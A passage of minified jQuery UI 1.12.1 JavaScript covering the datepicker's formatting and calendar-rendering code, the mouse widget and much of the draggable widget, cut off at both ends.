Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=s("m",t.getMonth()+1,2);break;case"M":u+=n("M",t.getMonth(),l,h);break;case"y":u+=c("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":c("'")?u+="'":d=!0;break;default:u+=e.charAt(o)}return u},_possibleChars:function(e){function t(t){(t=n+1<e.length&&e.charAt(n+1)===t)&&n++;return t}for(var i="",s=!1,n=0;n<e.length;n++)if(s)"'"!==e.charAt(n)||t("'")?i+=e.charAt(n):s=!1;else switch(e.charAt(n)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":t("'")?i+="'":s=!0;break;default:i+=e.charAt(n)}return i},_get:function(t,e){return(void 0!==t.settings[e]?t.settings:this._defaults)[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(t){s=e?"":s}t.selectedDay=o.getDate();t.drawMonth=t.selectedMonth=o.getMonth();t.drawYear=t.selectedYear=o.getFullYear();t.currentDay=s?o.getDate():0;t.currentMonth=s?o.getMonth():0;t.currentYear=s?o.getFullYear():0;this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(r,t,e){t=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(r,"dateFormat"),t,$.datepicker._getFormatConfig(r))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(r):null)||new Date,i=e.getFullYear(),s=e.getMonth(),n=e.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(t);a;){switch(a[2]||"d"){case"d":case"D":n+=parseInt(a[1],10);break;case"w":case"W":n+=7*parseInt(a[1],10);break;case"m":case"M":s+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s));break;case"y":case"Y":i+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s))}a=o.exec(t)}return new Date(i,s,n)}(t):"number"==typeof t?isNaN(t)?e:function(t){var e=new Date;e.setDate(e.getDate()+t);return e}(t):new Date(t.getTime());if(t=t&&"Invalid Date"===t.toString()?e:t){t.setHours(0);t.setMinutes(0);t.setSeconds(0);t.setMilliseconds(0)}return this._daylightSavingAdjust(t)},_daylightSavingAdjust:function(t){if(!t)return null;t.setHours(12<t.getHours()?t.getHours()+2:0);return t},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,e=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=e.getDate();t.drawMonth=t.selectedMonth=t.currentMonth=e.getMonth();t.drawYear=t.selectedYear=t.currentYear=e.getFullYear();n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t);this._adjustInstDate(t);t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){$.datepicker._adjustDate(i,-e,"M")},next:function(){$.datepicker._adjustDate(i,+e,"M")},hide:function(){$.datepicker._hideDatepicker()},today:function(){$.datepicker._gotoToday(i)},selectDay:function(){$.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return!1},selectMonth:function(){$.datepicker._selectMonthYear(i,this,"M");return!1},selectYear:function(){$.datepicker._selectMonthYear(i,this,"Y");return!1}};$(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,W,E,F,R,a,r,L,l,h,c,u,d,p,f,g,m,_,B,v,b,y,w,Y,j,k,x,C,D=new Date,q=this._daylightSavingAdjust(new Date(D.getFullYear(),D.getMonth(),D.getDate())),I=this._get(t,"isRTL"),D=this._get(t,"showButtonPanel"),T=this._get(t,"hideIfNoPrevNext"),P=this._get(t,"navigationAsDateFormat"),M=this._getNumberOfMonths(t),S=this._get(t,"showCurrentAtPos"),H=this._get(t,"stepMonths"),K=1!==M[0]||1!==M[1],U=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),z=this._getMinMaxDate(t,"min"),O=this._getMinMaxDate(t,"max"),A=t.drawMonth-S,N=t.drawYear;if(A<0){A+=12;N--}if(O){e=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth()-M[0]*M[1]+1,O.getDate()));e=z&&e<z?z:e;for(;this._daylightSavingAdjust(new Date(N,A,1))>e;)if(--A<0){A=11;N--}}t.drawMonth=A;t.drawYear=N;S=this._get(t,"prevText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A-H,1)),this._getFormatConfig(t)):S;i=this._canAdjustMonth(t,-1,N,A)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>";S=this._get(t,"nextText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A+H,1)),this._getFormatConfig(t)):S;s=this._canAdjustMonth(t,1,N,A)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>";H=this._get(t,"currentText");T=this._get(t,"gotoCurrent")&&t.currentDay?U:q;H=P?this.formatDate(H,T,this._getFormatConfig(t)):H;S=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>";P=D?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(I?S:"")+(this._isInRange(t,T)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+H+"</button>":"")+(I?"":S)+"</div>":"";n=parseInt(this._get(t,"firstDay"),10);n=isNaN(n)?0:n;o=this._get(t,"showWeek");W=this._get(t,"dayNames");E=this._get(t,"dayNamesMin");F=this._get(t,"monthNames");R=this._get(t,"monthNamesShort");a=this._get(t,"beforeShowDay");r=this._get(t,"showOtherMonths");L=this._get(t,"selectOtherMonths");l=this._getDefaultDate(t);h="";for(u=0;u<M[0];u++){d="";this.maxRows=4;for(p=0;p<M[1];p++){f=this._daylightSavingAdjust(new Date(N,A,t.selectedDay));g=" ui-corner-all";m="";if(K){m+="<div class='ui-datepicker-group";if(1<M[1])switch(p){case 0:m+=" ui-datepicker-group-first";g=" ui-corner-"+(I?"right":"left");break;case M[1]-1:m+=" ui-datepicker-group-last";g=" ui-corner-"+(I?"left":"right");break;default:m+=" ui-datepicker-group-middle";g=""}m+="'>"}m+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+g+"'>"+(/all|left/.test(g)&&0===u?I?s:i:"")+(/all|right/.test(g)&&0===u?I?i:s:"")+this._generateMonthYearHeader(t,A,N,z,O,0<u||0<p,F,R)+"</div><table class='ui-datepicker-calendar'><thead><tr>";_=o?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"";for(c=0;c<7;c++)_+="<th scope='col'"+(5<=(c+n+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+W[B=(c+n)%7]+"'>"+E[B]+"</span></th>";m+=_+"</tr></thead><tbody>";b=this._getDaysInMonth(N,A);N===t.selectedYear&&A===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,b));v=(this._getFirstDayOfMonth(N,A)-n+7)%7;b=Math.ceil((v+b)/7);y=K&&this.maxRows>b?this.maxRows:b;this.maxRows=y;w=this._daylightSavingAdjust(new Date(N,A,1-v));for(Y=0;Y<y;Y++){m+="<tr>";j=o?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(w)+"</td>":"";for(c=0;c<7;c++){k=a?a.apply(t.input?t.input[0]:null,[w]):[!0,""];C=(x=w.getMonth()!==A)&&!L||!k[0]||z&&w<z||O&&O<w;j+="<td class='"+(5<=(c+n+6)%7?" ui-datepicker-week-end":"")+(x?" ui-datepicker-other-month":"")+(w.getTime()===f.getTime()&&A===t.selectedMonth&&t._keyEvent||l.getTime()===w.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(x&&!r?"":" "+k[1]+(w.getTime()===U.getTime()?" "+this._currentClass:"")+(w.getTime()===q.getTime()?" ui-datepicker-today":""))+"'"+(x&&!r||!k[2]?"":" title='"+k[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+w.getMonth()+"' data-year='"+w.getFullYear()+"'")+">"+(x&&!r?"&#xa0;":C?"<span class='ui-state-default'>"+w.getDate()+"</span>":"<a class='ui-state-default"+(w.getTime()===q.getTime()?" ui-state-highlight":"")+(w.getTime()===U.getTime()?" ui-state-active":"")+(x?" ui-priority-secondary":"")+"' href='#'>"+w.getDate()+"</a>")+"</td>";w.setDate(w.getDate()+1);w=this._daylightSavingAdjust(w)}m+=j+"</tr>"}if(11<++A){A=0;N++}d+=m+="</tbody></table>"+(K?"</div>"+(0<M[0]&&p===M[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}h+=d}h+=P;t._keyEvent=!1;return h},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g=this._get(t,"changeMonth"),m=this._get(t,"changeYear"),_=this._get(t,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",b="";if(o||!g)b+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{l=s&&s.getFullYear()===i;h=n&&n.getFullYear()===i;b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(c=0;c<12;c++)(!l||c>=s.getMonth())&&(!h||c<=n.getMonth())&&(b+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");b+="</select>"}_||(v+=b+(!o&&g&&m?"":"&#xa0;"));if(!t.yearshtml){t.yearshtml="";if(o||!m)v+="<span class='ui-datepicker-year'>"+i+"</span>";else{a=this._get(t,"yearRange").split(":");u=(new Date).getFullYear();p=(d=function(t){t=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?u+parseInt(t,10):parseInt(t,10);return isNaN(t)?u:t})(a[0]);f=Math.max(p,d(a[1]||""));p=s?Math.max(p,s.getFullYear()):p;f=n?Math.min(f,n.getFullYear()):f;t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;p<=f;p++)t.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";t.yearshtml+="</select>";v+=t.yearshtml;t.yearshtml=null}}v+=this._get(t,"yearSuffix");_&&(v+=(!o&&g&&m?"":"&#xa0;")+b);return v+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),e=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,e)));t.selectedDay=s.getDate();t.drawMonth=t.selectedMonth=s.getMonth();t.drawYear=t.selectedYear=s.getFullYear();"M"!==i&&"Y"!==i||this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),t=this._getMinMaxDate(t,"max"),i=i&&e<i?i:e;return t&&t<i?t:i},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){t=this._get(t,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),i=this._daylightSavingAdjust(new Date(i,s+(e<0?e:n[0]*n[1]),1));e<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth()));return this._isInRange(t,i)},_isInRange:function(t,e){var i,s=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),o=null,a=null,t=this._get(t,"yearRange");if(t){t=t.split(":");i=(new Date).getFullYear();o=parseInt(t[0],10);a=parseInt(t[1],10);t[0].match(/[+\-].*/)&&(o+=i);t[1].match(/[+\-].*/)&&(a+=i)}return(!s||e.getTime()>=s.getTime())&&(!n||e.getTime()<=n.getTime())&&(!o||e.getFullYear()>=o)&&(!a||e.getFullYear()<=a)},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){if(!e){t.currentDay=t.selectedDay;t.currentMonth=t.selectedMonth;t.currentYear=t.selectedYear}s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}});function ot(t){var e="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",e,function(){$(this).removeClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",e,at)}function at(){if(!$.datepicker._isDisabledDatepicker((M.inline?M.dpDiv.parent():M.input)[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).addClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).addClass("ui-datepicker-next-hover")}}function S(t,e){$.extend(t,e);for(var i in e)null==e[i]&&(t[i]=e[i])}$.fn.datepicker=function(t){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=!0}0===$("#"+$.datepicker._mainDivId).length&&$("body").append($.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"==typeof t&&("isDisabled"===t||"getDate"===t||"widget"===t)||"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)})};$.datepicker=new nt;$.datepicker.initialized=!1;$.datepicker.uuid=(new Date).getTime();$.datepicker.version="1.12.1";$.datepicker,$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var H=!1;$(document).on("mouseup",function(){H=!1}),$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===$.data(t.target,e.widgetName+".preventClickEvent")){$.removeData(t.target,e.widgetName+".preventClickEvent");t.stopImmediatePropagation();return!1}});this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName);this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!H){this._mouseMoved=!1;this._mouseStarted&&this._mouseUp(t);this._mouseDownEvent=t;var e=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&$(t.target).closest(this.options.cancel).length;if(!i||s||!this._mouseCapture(t))return!0;this.mouseDelayMet=!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(t);if(!this._mouseStarted)return t.preventDefault(),!0}!0===$.data(t.target,this.widgetName+".preventClickEvent")&&$.removeData(t.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(t){return e._mouseMove(t)};this._mouseUpDelegate=function(t){return e._mouseUp(t)};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);t.preventDefault();return H=!0}},_mouseMove:function(t){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}(t.which||t.button)&&(this._mouseMoved=!0);if(this._mouseStarted)return this._mouseDrag(t),t.preventDefault();if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t);this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)}return!this._mouseStarted},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=!1;t.target===this._mouseDownEvent.target&&$.data(t.target,this.widgetName+".preventClickEvent",!0);this._mouseStop(t)}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer}this.ignoreMissingWhich=!1;H=!1;t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),$.ui.plugin={add:function(t,e,i){var s,n=$.ui[t].prototype;for(s in i){n.plugins[s]=n.plugins[s]||[];n.plugins[s].push([e,i[s]])}},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;n<o.length;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},$.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&$(t).trigger("blur")};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative();this.options.addClasses&&this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit()},_setOption:function(t,e){this._super(t,e);if("handle"===t){this._removeHandleClassName();this._setHandleClassName()}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging"))return this.destroyOnClear=!0,void 0;this._removeHandleClassName();this._mouseDestroy()},_mouseCapture:function(t){var e=this.options;if(this.helper||e.disabled||0<$(t.target).closest(".ui-resizable-handle").length)return!1;this.handle=this._getHandle(t);if(!this.handle)return!1;this._blurActiveElement(t);this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix);return!0},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=$(this);return $("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_blurActiveElement:function(t){var e=$.ui.safeActiveElement(this.document[0]);$(t.target).closest(e).length||$.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;this.helper=this._createHelper(t);this._addClass(this.helper,"ui-draggable-dragging");this._cacheHelperProportions();$.ui.ddmanager&&($.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent(!0);this.offsetParent=this.helper.offsetParent();this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===$(this).css("position")}).length;this.positionAbs=this.element.offset();this._refreshOffsets(t);this.originalPosition=this.position=this._generatePosition(t,!1);this.originalPageX=t.pageX;this.originalPageY=t.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",t))return this._clear(),!1;this._cacheHelperProportions();$.ui.ddmanager&&!e.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this._mouseDrag(t,!0);$.ui.ddmanager&&$.ui.ddmanager.dragStart(this,t);return!0},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()};this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(t,!0);this.positionAbs=this._convertPositionTo("absolute");if(!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new $.Event("mouseup",t)),!1;this.position=e.position}this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);return!1},_mouseStop:function(t){var e=this,i=!1;$.ui.ddmanager&&!this.options.dropBehaviour&&(i=$.ui.ddmanager.drop(this,t));if(this.dropped){i=this.dropped;this.dropped=!1}"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||$.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?$(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){this._unblockFrames();$.ui.ddmanager&&$.ui.ddmanager.dragStop(this,t);this.handleElement.is(t.target)&&this.element.trigger("focus");return $.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp(new $.Event("mouseup",{target:this.element[0]})):this._clear();return this},_getHandle:function(t){return!this.options.handle||!!$(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element;this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,i=$.isFunction(e.helper),t=i?$(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);i&&t[0]===this.element[0]&&this._setPositionRelative();t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute");return t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];if("absolute"===this.cssPosition&&this.scrollParent[0]!==e&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,i=this.document[0];this.relativeContainer=null;if(!e.containment)return this.containment=null,void 0;if("window"===e.containment)return this.containment=[$(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,$(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,$(window).scrollLeft()+$(window).width()-this.helperProportions.width-this.margins.left,$(window).scrollTop()+($(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if("document"===e.containment)return this.containment=[0,0,$(i).width()-this.helperProportions.width-this.margins.left,($(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0;if(e.containment.constructor===Array)return this.containment=e.containment,void 0;"parent"===e.containment&&(e.containment=this.helper[0].parentNode);if(e=(i=$(e.containment))[0]){t=/(scroll|auto)/.test(i.css("overflow"));this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom];this.relativeContainer=i}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var i,s=this.options,n=this._isRootNode(this.scrollParent[0]),o=t.pageX,a=t.pageY;n&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()});if(e){if(this.containment){if(this.relativeContainer){e=this.relativeContainer.offset();i=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]}else i=this.containment;t.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left);t.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top);t.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left);t.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)}if(s.grid){e=s.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY;a=!i||e-this.offset.click.top>=i[1]||e-this.offset.click.top>i[3]?e:e-this.offset.click.top>=i[1]?e-s.grid[1]:e+s.grid[1];t=s.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX;o=!i||t-this.offset.click.left>=i[0]||t-this.offset.click.left>i[2]?t:t-this.offset.click.left>=i[0]?t-s.grid[0]:t+s.grid[0]}"y"===s.axis&&(o=this.originalPageX);"x"===s.axis&&(a=this.originalPageY)}return{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=!1;this.destroyOnClear&